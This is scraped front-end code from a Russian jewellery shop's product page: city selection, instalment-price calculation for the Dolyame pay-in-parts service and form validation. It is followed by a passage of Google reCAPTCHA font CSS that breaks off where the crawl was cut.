data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_46855').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение «Изображение» должно содержать максимум 256 символов.","skipOnEmpty":1});}},{"id":"ecmessages-text","name":"text","container":".field-ecmessages-text","input":"#ecmessages-text","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Текст»."});yii.validation.string(value, messages, {"message":"Значение «Текст» должно быть строкой.","skipOnEmpty":1});}}], []);
jQuery('#w2').yiiActiveForm([{"id":"genform-email","name":"email","container":".field-genform-email","input":"#genform-email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.required(value, messages, {"message":"Необходимо заполнить «Email»."});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Email» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}}], []);
jQuery(document).pjax("#settings-form-subscribe a", {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});
jQuery(document).off("submit", "#settings-form-subscribe form[data-pjax]").on("submit", "#settings-form-subscribe form[data-pjax]", function (event) {jQuery.pjax.submit(event, {"push":true,"replace":false,"timeout":6000,"scrollTo":false,"container":"#settings-form-subscribe"});});

    $('div.hover-img').hover(function(){
        $('div.hover-more').slideToggle();
    });

});</script>
    
    <div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>






<script>
    document.addEventListener("DOMContentLoaded", function() {
        // Проверяем, находится ли пользователь на нужной странице
        if (window.location.pathname === "/buyers/kak-opredelit-razmer-ukrasheniya/") {
            // Удаляем скрипт Google reCAPTCHA
            const scripts = document.querySelectorAll("script");
            scripts.forEach(script => {
                if (script.src.includes("https://www.google.com/recaptcha/api.js")) {
                    script.remove();
                }
            });

            // Удаляем div с классом grecaptcha-badge
            const recaptchaBadge = document.querySelector(".grecaptcha-badge");
            console.log(recaptchaBadge);
            if (recaptchaBadge) {
                recaptchaBadge.remove();
            }
        }
    });
</script>
    
<script>
    var promocodeCurrent='';
</script>



<script>
    var image = document.querySelector("#aboutcode > img");
    var block = document.querySelector("#aboutcode");
    var ring = document.querySelector("#ringmore");
    block.addEventListener("mouseover", function(event){
        ring.style.display = "block";
    })
    block.addEventListener("mouseout", function(event){
        ring.style.display = "none";
    })
</script>

<div id="doly-pay-popup" class="pay-doly-popup">
    <div class="doly-pay-title">Оплатите 25% от стоимости покупки</div>
    <p>Оставшиеся 3 части спишутся автоматически с шагом в две недели</p>
    <div class="doly-pay-advs">
        <div>Без процентов и комиссий</div>
        <div>Как обычная оплата картой</div>
    </div>
        <div class="doly-pay-line-etap">
        <div>Сегодня<strong><span class="first-payment-doli">3412</span> ₽</strong></div>
        <div>Через 2 недели<strong><span class="first-payment-doli">3412</span> ₽</strong></div>
        <div>Через 4 недели<strong><span class="first-payment-doli">3412</span> ₽</strong></div>
        <div>Через 6 недели<strong><span class="last-payment-doli">3412</span> ₽</strong></div>
    </div>

    <form class="info ms2_form msoptionsprice-product" method="post" data-category="Кольца">
        <input type="hidden" name="is_inner_page" value="1"/>
        <input type="hidden" name="id" value="46855"/>
        <input type="hidden" name="article" value="142776">
        <input type="hidden" name="count" value="1" />
        <div style="display:none">
                <div class="sizes">
                            <h3 class="h-line-r">Выберите размер:</h3>
                        <div class="clearfix">
                
                            <input type="radio" autocomplete="off" id="size-46855-0" name="options[size]" value="18.5" checked/>
                            <label for="size-46855-0">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                18.5                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=4c1vd8caxxdi
body_size: 49437
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
